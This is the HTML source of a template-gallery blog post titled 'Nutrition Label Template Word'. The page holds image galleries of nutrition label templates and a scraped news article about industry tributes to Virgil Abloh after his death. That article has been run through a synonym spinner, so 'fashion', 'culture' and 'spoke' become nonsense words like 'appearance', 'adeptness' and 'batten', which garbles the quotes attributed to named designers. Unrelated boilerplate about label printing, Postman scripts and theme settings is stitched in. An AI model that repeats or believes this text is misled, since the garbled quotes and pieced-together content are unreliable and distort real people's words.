		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
				<style type="text/css" id="wp-custom-css">
			.featured-thumbnail {
display: none;
}

.single-post .wp-post-image {
display: none;
}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1758834849' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 30px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									
									font-size: 12px;
									
									
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
/*# sourceURL=simple-share-buttons-adder-ssba-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-137633 single-format-standard wp-theme-personalblogily wp-child-theme-personalistio-blog masthead-fixed">

	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">


				<div class="site-branding">


					
											<p class="site-title"><a href="https://www.detrester.com/" rel="home">DETRESTER</a></p>
												<p class="site-description">Provide A Variety Of Sample Flyers And Label Templates</p>
						
				</div><!-- .site-branding -->



			</div>


			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div id="primary-menu" class="pmenu"><ul>
<li class="page_item page-item-30537"><a href="https://www.detrester.com/contact/">Contact</a></li>
<li class="page_item page-item-30539"><a href="https://www.detrester.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-30538"><a href="https://www.detrester.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-30541"><a href="https://www.detrester.com/terms-of-use/">Terms of Use</a></li>
</ul></div>
					</div>
				</div>

			</nav><!-- #primary-site-navigation -->

			<div class="super-menu clearfix">
				<div class="super-menu-inner">
					<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				</div>
			</div>

			<div id="mobile-menu-overlay"></div>

		</header><!-- #masthead -->

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-137633" class="posts-entry fbox post-137633 post type-post status-publish format-standard hentry category-label-template category-template-4">
			<header class="entry-header">
		<h1 class="entry-title">Nutrition Label Template Word</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.detrester.com/nutrition-label-template-word/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-15T08:00:00+00:00">August 15, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.detrester.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p>Still aggravating to abstract the account of Virgil Abloh’s abortive death, industry admiral batten Monday about barriers he broke, how he aerial adolescent aptitude and how he set the arrangement for a new bearing of designers.</p>
<figure style="width: 1400px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Nutrition Facts Label Vector Templates 20 Vector Art at Vecteezy Pertaining To Nutrition Label Template Word' alt='Nutrition Facts Label Vector Templates 20 Vector Art at Vecteezy Pertaining To Nutrition Label Template Word' data-lazy-src="https://static.vecteezy.com/system/resources/previews/000/153/449/original/nutrition-facts-label-vector-templates.jpg" /><noscript><img src='https://static.vecteezy.com/system/resources/previews/000/153/449/original/nutrition-facts-label-vector-templates.jpg' title='Nutrition Facts Label Vector Templates 20 Vector Art at Vecteezy Pertaining To Nutrition Label Template Word' alt='Nutrition Facts Label Vector Templates 20 Vector Art at Vecteezy Pertaining To Nutrition Label Template Word' /></noscript><figcaption class="wp-caption-text">Nutrition Facts Label Vector Templates 20 Vector Art at Vecteezy</figcaption></figure>
<p>As reported, the 41-year-old Abloh, architect of Off-White and men’s artful administrator at Louis Vuitton, died Sunday morning in Chicago afterwards a two-year action with cardiac angiosarcoma, a attenuate cancer.</p>
<p>More from WWD</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p>Industry admiral batten to WWD about Abloh’s appulse on the appearance industry and the adeptness at large, how the boundary-breaking artisan helped the abutting bearing of designers acquisition their abode and articulation in the industry and how he animated Black adeptness and talent. Here’s what they had to say.</p>
<p>Ralph Lauren: “Virgil Abloh had a different concern and affection that has aggressive his life, his creativity, and his dreams. It is a shock aback addition so adolescent and with so abundant affiance is aback taken from us. My affection goes out to his wife, his accouchement and all his ancestors who he admired so much. Let his acceptance in how art can change how we alive and affect approaching ancestors be a bequest we all accomplish to and abide in his actual appropriate spirit.”</p>
<p>Michael Kors: “Virgil was a authentic Renaissance man who accepted the aggregation of adeptness and appearance in a absolutely avant-garde way. I bethink walking into his store, RSVP Gallery, in Chicago aback in 2009. I was not accustomed with Virgil, but l anon fell in adulation with the energy, the adapt and the mix. He saw no boundaries for his creativity. He took streetwear and animated it to new heights. And he took acceptable affluence and allure and fabricated them absolutely in tune with our times. I ultimately anticipate calling him a appearance artisan is not the best authentic description. I anticipate his aptitude amid far added than fashion.”</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p>Story continues</p>
<p>Aurora James, architect of Brother Vellies and 15 Percent Pledge: “Virgil Abloh was a allowance to our artful community. He was a ablaze ablaze that drew us in and lit the way for abounding to appear abaft him. The adeptness of Black eyes he gave us transcended industries and will alive on consistently in the legions of Black adolescence he inspired.”</p>
<p>Tommy Hilfiger: “Virgil was a artful adeptness who brought an unparalleled artful eyes to aggregate he did. He was an innovator and a disruptor who led a new era with his collaborations in streetwear, affluence fashion, art, music, and more. His bigger appulse was on adeptness — he singlehandedly bankrupt barriers and acclimated his belvedere to accord aback to communities, best advancing creatives, and to body a added across-the-board arena field. His trailblazing bequest and accomplishments will consistently be acclaimed and abide to affect approaching generations.”</p>
<p>Steven Kolb, arch controlling administrator of the Council of Appearance Designers of America: “Virgil had an aberrant appulse on fashion, the like of which we may never acquaintance again. ‘Disruptive’ is an abracadabra word, but Virgil absolutely brought a new access to adroitness and to appearance that was, indeed, disruptive. He afflicted our business for the better. He showed us that to amount in activity and assignment is to be amorous and not be captivated aback by tradition. He was a architect and collaborator. His interests were not bound to fashion, and his cross-discipline access to architecture fabricated our adeptness richer. Streetwear was built-in in America, and Virgil’s articulation amplified this and catapulted it into the all-around appearance concordance in means that had never been done afore him. He aggressive the best acclimatized bodies in fashion, but his authentic bequest will acknowledge itself in the way approaching ancestors are motivated to actualize and assignment the Virgil way.”</p>
<p>Phillip Lim: “We’ve absent a guardian of culture, appearance and altruism in Virgil Abloh. He stood up, showed up and will consistently be a admonition of the able change we all accept central us. Consistency in appearance and charge to the account is a assignment we can all booty from his passing. Virgil bravely blazed the way for so abounding in this apple and that bequest will never be forgotten. Blow in accord friend.”</p>
<figure style="width: 550px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='New Nutrition Facts Label Template - Illustrator, Word, Apple With Regard To Nutrition Label Template Word' alt='New Nutrition Facts Label Template - Illustrator, Word, Apple With Regard To Nutrition Label Template Word' data-lazy-src="https://images.template.net/27231/New-Nutrition-Facts-Label-Template.jpeg" /><noscript><img src='https://images.template.net/27231/New-Nutrition-Facts-Label-Template.jpeg' title='New Nutrition Facts Label Template - Illustrator, Word, Apple With Regard To Nutrition Label Template Word' alt='New Nutrition Facts Label Template - Illustrator, Word, Apple With Regard To Nutrition Label Template Word' /></noscript><figcaption class="wp-caption-text">New Nutrition Facts Label Template &#8211; Illustrator, Word, Apple</figcaption></figure>
<p>Matthew Williams, Givenchy’s artful director: “Virgil was an afflatus to me and to so many, and his charge to his artful assignment was unparalleled. He challenged our industry’s standards and paved the way for a bearing of new creatives. I feel so advantageous to accept been able to allotment so abounding moments with him, and I will absence him dearly. Virgil will consistently alive on through the appulse he fabricated and the bodies he continues to inspire.”</p>
<p>Gabriela Hearst: “I am abashed and afflicted by the casual of this genius. My affection goes to his admired ones. As an artisan he was abounding and revolutionary. Setting a aisle of his own. Virgil’s assignment and bequest aggressive so many, he is a fable now and forever.”</p>
<p>Ronnie Fieg, founder, CEO and artful administrator of Kith: “The man that opened all the doors for all of us to dream bigger. One of the smartest, kindest and purest souls I accept anytime known.”</p>
<p>Tracy Reese: “Virgil Abloh was a able visionary. He opened doors ahead bankrupt to so abounding of us and fabricated affluence appearance abundant added avant-garde and accessible. Actuality the aboriginal at annihilation is never attainable but Virgil still fabricated a point of appropriation others up and authoritative abiding they had a abode at the table. He will be hardly missed.”</p>
<p>Christopher Bevans: “Virgil’s name will be consistently alike with Black excellence. He didn’t aloof appearance us how, but he open-sourced the bluff codes, if you were advantageous absorption to him through a authentic lens. He was addition I alleged my brother. He was consistently one of my aboriginal check-ins aback I boarded on a new artful journey. From Billionaire Boys Club in 2012 to my accepted role at Shopify. It was artful sessions, but all anchorage led to ‘how can we present new doors for the adeptness to bang in?’ He aloof knew what to say to me to anticipate of architecture in a allusive way and purposeful. His affectionate attributes and intelligence were beautiful. I’ll absence him dearly and my affection goes out to his family, wife and kids. Continued alive the abundant Virgil Abloh.”</p>
<p>Tory Burch, controlling administrator and arch artful administrator of Tory Burch: “Virgil was a unique, artful adeptness and a authentic entrepreneur. He revolutionized American streetwear and fabricated it agitative on a all-around stage. He was an afflatus to all with a affectionate and acceptable spirit and appetite to pave the way for others.”</p>
<p>Diane von Furstenberg: “It’s actual sad. He was so adolescent and acknowledged and absolute and inspiring. He stood for so abundant and so abounding people. He had a above appulse and would accept had so abundant more. Alike in a actual abbreviate life, he will accept meant something. He will accept larboard a legacy. He was such a austere person. Now that we apperceive that he was ill, his eyes looked so sad. Appearance is a absorption of our times and he was absolutely a absorption of our time. He had the zeitgeist of our time.”</p>
<p>Julie Gilhart, arch development administrator of Tomorrow Ltd., admiral of Tomorrow Projects: “The accident of Virgil Abloh has larboard a gaping, acutely un-fillable aperture in our adeptness and appearance industry. Yet addition admonition of how brittle and brief things are. While we try our best to move advanced after his advice and consistently ablaze ideas, I am assured that we will abide to see the fruits of his contributions to appearance and adeptness for the blow of our time actuality on Earth. Virgil’s bequest will serve as an abiding adviser for our abutting bearing of adolescence through his adeptness to appearance us how to ally addition and inclusivity, the way he alone redefined streetwear, and his constant mission to pave a way for creatives from all walks of activity to chase in his footsteps. He was a admired baton and role archetypal to all, and gave us achievement that a big dream can absolutely appear authentic alike if it’s adjoin all odds. We will never absolutely get over the affliction of him abrogation us too soon.”</p>
<p>Ivan Bart, admiral of IMG Models and Fashion: “It’s above apprehensible aback our youngest, brightest and best able leave us. Virgil aggressive us all to assignment hard, advance boundaries and baffle expectations. A authentic trailblazer who aggressive a new bearing and showed us the adeptness of Black choir in luxury, Virgil able added in his years than abounding would in two lifetimes. His bequest will be referenced for years to appear and will abide to alive on in culture. Blow in peace, Virgil.”</p>
<p> Virgil Abloh and Kanye West &#8211; Credit: Dominique Maitre/WWD </p>
<figure style="width: 1000px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Blank Nutrition Facts Label Template - Pensandpieces Regarding Nutrition Label Template Word' alt='Blank Nutrition Facts Label Template - Pensandpieces Regarding Nutrition Label Template Word' data-lazy-src="http://emmamcintyrephotography.com/wp-content/uploads/2018/07/nutrition-labels-template-nutrition-facts-label-template-vector-10589752.jpg" /><noscript><img src='http://emmamcintyrephotography.com/wp-content/uploads/2018/07/nutrition-labels-template-nutrition-facts-label-template-vector-10589752.jpg' title='Blank Nutrition Facts Label Template - Pensandpieces Regarding Nutrition Label Template Word' alt='Blank Nutrition Facts Label Template - Pensandpieces Regarding Nutrition Label Template Word' /></noscript><figcaption class="wp-caption-text">Blank Nutrition Facts Label Template &#8211; Pensandpieces</figcaption></figure>
<p>Dominique Maitre/WWD</p>
<p>Peter Arnold, Appearance Scholarship Fund: “Today is a actual sad day for me and for the Appearance Scholarship Fund. Virgil came to us two years ago to authorize his Post-Modern Scholarship Fund to account Black students. It was his dream to identify, affix with and support, as he generally said, the ’17-year old adaptation of himself.’ At a time aback so abounding in our industry are talking about equality, and how and area to acquisition underrepresented talent, Virgil was accomplishing it. His affiliation with us was a able and allusive one. Virgil was a high-flying multihyphenate with a backbreaking agenda — yet, in our abounding affairs and Zooms with the acceptance that he was supporting, he never capital the sessions or the conversations to end. He aloof capital to accumulate audition from kids — allotment one added thought, appearance me one added affair you are making, accord me one added advancement of who you are alert to — he never chock-full abutting with and adorning adolescent talent.</p>
<p>I am consistently beholden for what I now, heartbreakingly, apprehend was his advised legacy. Out there, still, are so abounding adolescent Virgils who deserve the adventitious and ‘way in’ he was committed to providing. It will be my aim to account him by continuing his acceptable assignment every day — affective somebody forward, authoritative an introduction, actuality a coach or artlessly accouterment advance — in the name of Virgil Abloh.”</p>
<p>Everard Best, or Ev Bravado, Who Decides War: “Virgil is still a alarm of ablaze to those the allowance are ample up against. V [Virgil] was one of a kind; we were advantageous to see this akin of achievement and artful adeptness in this lifetime. I am accustomed to alarm him a mentor, friend, and big brother. No amount area he was in the apple or what he was alive on, he consistently answered my calls and fabricated time. I don’t apperceive how he did it. He absolutely cared and his affection knew no bound aback it came to his ancestors and friends. For creating amplitude for adolescent aptitude area there wasn’t before, time and time again. There wasn’t one aperture that he agape bottomward that he didn’t accomplish abiding was advanced attainable for the beginning creatives advancing up abaft him. We would beam at media critiques because we knew the authentic admeasurement of selflessness Virgil possesses, and were advantageous abundant to acquaintance it firsthand. ‘No’ wasn’t a allotment of his vernacular, rather, advance harder or advance this further. I am beholden to accept accepted him and to be taken beneath his wing, to architecture alongside him and apprentice how to move with adroitness from the ultimate aftertaste maker of our time. There will never be another.”</p>
<p> Virgil Abloh &#8211; Credit: Andrew Boyle for Footwear Account </p>
<p>Andrew Boyle for Footwear News</p>
<p>Henrik Most, artefact and architecture baton at Ikea of Sweden AB : “We are acutely afflicted by the casual of our assistant and baby acquaintance Virgil Abloh. Virgil Abloh was a absolutely different artisan and artist. And with an astronomic bookish accommodation and humanistic heart. For him it was important that architecture fabricated a aberration in adolescent people’s lives. It should be both anatomic as able-bodied as accept the affecting affiliation that articular with what adolescent bodies dream of for their homes. In that aspect, he became a agent for a adolescent generation, he announced with them through his assignment and accepted their needs. To assignment calm with Virgil Abloh was consistently actual inspiring. We had continued conversations about design, art, appearance and the charge of artful adorableness in life. He encouraged bodies about him to consistently strive for the best and never accommodation on the ambitions to actualize allusive design. He aggregate our appearance that architecture should be attainable to the many, behindhand of assets or amusing status. At Ikea, we feel adored and beholden to accept had the advantage to apperceive and assignment with him. We will consistently bethink Virgil Abloh as the authentic visionary, professional, artful apperception and artisan he was. Our thoughts and best aboveboard condolences go to his admired family, colleagues and anybody who alleged him a friend.”</p>
<p>Sir Jony Ive, adjudicator of The Royal College of Art: “He was a ablaze and amorous artful who was absolutely analytical and optimistic. As a adept of his craft, he aggregate his acquaintance and ability with a admirable generosity and affection that fabricated him a arresting teacher. Virgil’s bequest will abide to accept a absolute appulse on approaching ancestors of artful individuals. Our thoughts are with his family, accompany and colleagues at this time.”</p>
<p>The Royal College of Art: “It is with abundant anguish that the Royal College of Art has abstruse of the afterlife of Virgil Abloh. Virgil was an absurd agent for the RCA. The College is accustomed to accept had Virgil accompany our association as a Visiting Professor, as a best for the accent of apprenticeship and adequation of befalling in artful industries.”</p>
<p>Bethann Hardison: “Virgil Abloh was an afflatus for me to adviser a accumulation of Black designers in 2018, that after became accepted as the Designers Hub. Tired of audition bodies ask, ‘Where are the Black designers?’ I would respond, ‘They may not be all Virgil Abloh, but they do exist.’ Virgil set the bar by bringing engineering and appearance together. We will absence him greatly.”</p>
<figure style="width: 1200px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Nutrition Facts Label Images for Download  FDA Intended For Nutrition Label Template Word' alt='Nutrition Facts Label Images for Download  FDA Intended For Nutrition Label Template Word' data-lazy-src="https://www.fda.gov/files/nutrition-facts-label-download-image3.jpg" /><noscript><img src='https://www.fda.gov/files/nutrition-facts-label-download-image3.jpg' title='Nutrition Facts Label Images for Download  FDA Intended For Nutrition Label Template Word' alt='Nutrition Facts Label Images for Download  FDA Intended For Nutrition Label Template Word' /></noscript><figcaption class="wp-caption-text">Nutrition Facts Label Images for Download  FDA</figcaption></figure>
<p>With contributions from Samantha Conti, Miles Socha and Rosemary Feitelberg</p>
<p>SEE ALSO:</p>
<p>Virgil Abloh Writes New Chapter at Louis Vuitton</p>
<p>WWD Newsmaker of the Year: Virgil Abloh</p>
<p>Off-White’s Virgil Abloh Is Streetwear’s New Star</p>
<p>LVMH Widens Virgil Abloh’s Role Above Fashion</p>
<p>Virgil Abloh Dies of Blight at 41</p>
<p>Virgil Abloh’s Best Memorable Quotes</p>
<p>Sign up for WWD&#8217;s Newsletter. For the latest news, chase us on Twitter, Facebook, and Instagram.</p>
<p>Our gallery offers an array of customizable sticker design templates. You can simply search for the best sticker design template by theme, color, fashion and extra. Each sticker design is available in a variety of shapes, together with rounded corners, circles and ovals.</p>
<figure style="width: 1300px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Nutrition Facts Label Template. Ready The Outline One. Easy To Inside Nutrition Label Template Word' alt='Nutrition Facts Label Template. Ready The Outline One. Easy To Inside Nutrition Label Template Word' data-lazy-src="https://previews.123rf.com/images/editkolase/editkolase1901/editkolase190100030/115591445-nutrition-facts-label-template-ready-the-outline-one-easy-to-modify.jpg" /><noscript><img src='https://previews.123rf.com/images/editkolase/editkolase1901/editkolase190100030/115591445-nutrition-facts-label-template-ready-the-outline-one-easy-to-modify.jpg' title='Nutrition Facts Label Template. Ready The Outline One. Easy To Inside Nutrition Label Template Word' alt='Nutrition Facts Label Template. Ready The Outline One. Easy To Inside Nutrition Label Template Word' /></noscript><figcaption class="wp-caption-text">Nutrition Facts Label Template. Ready The Outline One. Easy To</figcaption></figure>
<p>You can find all Avery products inside Microsoft® Word® itself, or you can download particular person blank templates from the beneath search box, by simply typing in your software program code. — design and print your labels utilizing design software exclusively for our clients. Maestro Label Designer is preloaded with clean and pre-designed label templates, fonts, clipart, and more! Download our label templates to customise on your projects! Once every little thing appears excellent, print the template in your label sheet and enjoy stunning labels the way you need it. To limit your search results, sort a more particular term, corresponding to “address labels” or “holiday labels.”Scroll through the results in the Category column.</p>
<p>Click ‘File’ then ‘Print’ Click ‘Page Setup’ at the bottom of the settings – Click on the margins tab &#038; Here you will note the margins that your printer is presently set to. In here you make adjustments to align the print to 1 side or the opposite, for example enhance the left margin measurement to move the text right or lower it to move your text left. You also can make an analogous adjustment to maneuver your Text up &#038; down the page, for instance Increase the Top margin value to maneuver your textual content down the web page or Decrease it to bring it up the page. Edit an existing label templateDiscover tips on how to edit an existing label sort in My Labels. Create an A12360 label templateDiscover the way to create an A12360 label template in My Labels. Use our self-guided printer selector to search out the right machine for all your small business needs.</p>
<figure style="width: 860px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Nutrition Facts Label Transparent, HD Png Download , Transparent Throughout Nutrition Label Template Word' alt='Nutrition Facts Label Transparent, HD Png Download , Transparent Throughout Nutrition Label Template Word' data-lazy-src="https://www.pngitem.com/pimgs/m/475-4752613_nutrition-facts-label-transparent-hd-png-download.png" /><noscript><img src='https://www.pngitem.com/pimgs/m/475-4752613_nutrition-facts-label-transparent-hd-png-download.png' title='Nutrition Facts Label Transparent, HD Png Download , Transparent Throughout Nutrition Label Template Word' alt='Nutrition Facts Label Transparent, HD Png Download , Transparent Throughout Nutrition Label Template Word' /></noscript><figcaption class="wp-caption-text">Nutrition Facts Label Transparent, HD Png Download , Transparent</figcaption></figure>
<p>Import the PDF into the graphics program and save it as a devoted layer. Check the register between artwork and label place by proof printing all layers. Finally turn off the print option for the template layer or delete for last output.</p>
<p>Still, it&#8217;s still fresh and delicate enough for a presentation like this one. To visualize your response knowledge, add code to the Pre-request or Tests script for the request. The pm.visualizer.set() method will apply your visualizer code to the information and current it within the Visualize tab when the request runs. In The7 you can individually customise header format and sort, footer, sidebar and numerous different setting for every page/post/project/etc.</p>
<p>Once you’ve established a baseline label template, you can come again to it many times whenever you have to print extra labels. If you need assistance organising your label template, you are in the right place. Printshop® compatible template information can be found upon request. In Word, you&#8217;ll find a way to set what quantity of labels you need on a web page, however you want to use the address_block merge subject.</p>
<figure style="width: 1000px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='20 Nutrition Facts Label Template - Label Design Ideas 20 In Nutrition Label Template Word' alt='20 Nutrition Facts Label Template - Label Design Ideas 20 In Nutrition Label Template Word' data-lazy-src="https://cdn4.vectorstock.com/i/1000x1000/98/43/nutrition-facts-label-template-vector-26289843.jpg" /><noscript><img src='https://cdn4.vectorstock.com/i/1000x1000/98/43/nutrition-facts-label-template-vector-26289843.jpg' title='20 Nutrition Facts Label Template - Label Design Ideas 20 In Nutrition Label Template Word' alt='20 Nutrition Facts Label Template - Label Design Ideas 20 In Nutrition Label Template Word' /></noscript><figcaption class="wp-caption-text">20 Nutrition Facts Label Template &#8211; Label Design Ideas 20</figcaption></figure>
<p>Choosing the ‘labels’ setting will decelerate the printer and will alter the temperature of the fuser unit, so that extra vitality is equipped to the labels. This bonds the toner to the surface of the labels, If you use the ‘normal paper’ settings then the toner may rub off simply as a result of there has not been enough vitality to bond it appropriately. Download free Brother label templates designed particularly for your business, and to be used with P-touch Editor software program and Brother labelers. You can customise these tackle labels with your return tackle in addition to the supply handle. After you print them merely wrap them round your envelope for a traditional look. Now, these free tackle labels will add some beauty to any plain envelope!</p>
<p><h2>Nutrition Label Template Word</h2>
</p>
<figure style="width: 1300px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='20 Free Nutrition Label Template - Labels Database 20 Intended For Nutrition Label Template Word' alt='20 Free Nutrition Label Template - Labels Database 20 Intended For Nutrition Label Template Word' data-lazy-src="https://www.featurepics.com/StockImage/20090609/nutrition-facts-stock-illustration-1207676.jpg" /><noscript><img src='https://www.featurepics.com/StockImage/20090609/nutrition-facts-stock-illustration-1207676.jpg' title='20 Free Nutrition Label Template - Labels Database 20 Intended For Nutrition Label Template Word' alt='20 Free Nutrition Label Template - Labels Database 20 Intended For Nutrition Label Template Word' /></noscript><figcaption class="wp-caption-text">20 Free Nutrition Label Template &#8211; Labels Database 20</figcaption></figure>
<p>Another set up choice is to discuss with the technical knowledge on our PDF templates to arrange your individual layouts. See the Frequently Asked Questions for extra information on the method to print on labels using a template. Download your label template by clicking the quantity that corresponds to your product. From there, you probably can browse for the file you simply created in your pc after which save the template.</p>
<p>If you might be an existing buyer then many thanks for coming again; please let us know if we can help in any way, particularly in case you are in search of one thing completely different. If you are a new visitor then we hope you discover what you need. We are always happy to help and we will supply free samples so that you just can attempt. Our web site consists of free templates so that you simply can download. We provide labels directly to individuals, firms, and organisations of every kind in portions of 25 sheets to forty,000 sheets. You canrequest free samplesof any of our label sizes if you&#8217;d like to have a quantity of extra sheets to practise getting the proper print.</p>
<p>Another method to stop getting this page sooner or later is to use Privacy Pass. You could have to download version 2.0 now from the Chrome Web Store. Articles Learn more about our products and services with articles, videos, and how to&#8217;s.</p>
<p><figure style="width: 1800px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Nutrition Facts Label Images for Download  FDA Within Nutrition Label Template Word' alt='Nutrition Facts Label Images for Download  FDA Within Nutrition Label Template Word' data-lazy-src="https://www.fda.gov/files/nutrition-facts-label-download-image4.jpg" /><noscript><img src='https://www.fda.gov/files/nutrition-facts-label-download-image4.jpg' title='Nutrition Facts Label Images for Download  FDA Within Nutrition Label Template Word' alt='Nutrition Facts Label Images for Download  FDA Within Nutrition Label Template Word' /></noscript><figcaption class="wp-caption-text">Nutrition Facts Label Images for Download  FDA</figcaption></figure><br />
<figure style="width: 1300px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Facts Label Stock Illustrations – 20,20 Facts Label Stock In Nutrition Label Template Word' alt='Facts Label Stock Illustrations – 20,20 Facts Label Stock In Nutrition Label Template Word' data-lazy-src="https://thumbs.dreamstime.com/z/nutrition-facts-food-label-vector-38782439.jpg" /><noscript><img src='https://thumbs.dreamstime.com/z/nutrition-facts-food-label-vector-38782439.jpg' title='Facts Label Stock Illustrations – 20,20 Facts Label Stock In Nutrition Label Template Word' alt='Facts Label Stock Illustrations – 20,20 Facts Label Stock In Nutrition Label Template Word' /></noscript><figcaption class="wp-caption-text">Facts Label Stock Illustrations – 20,20 Facts Label Stock</figcaption></figure><figure style="width: 737px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Nutrition Facts Black and White Stock Photos &amp; Images - Alamy Intended For Nutrition Label Template Word' alt='Nutrition Facts Black and White Stock Photos &amp; Images - Alamy Intended For Nutrition Label Template Word' data-lazy-src="https://c8.alamy.com/comp/2BR734P/nutrition-facts-label-food-dietary-information-illustration-2BR734P.jpg" /><noscript><img src='https://c8.alamy.com/comp/2BR734P/nutrition-facts-label-food-dietary-information-illustration-2BR734P.jpg' title='Nutrition Facts Black and White 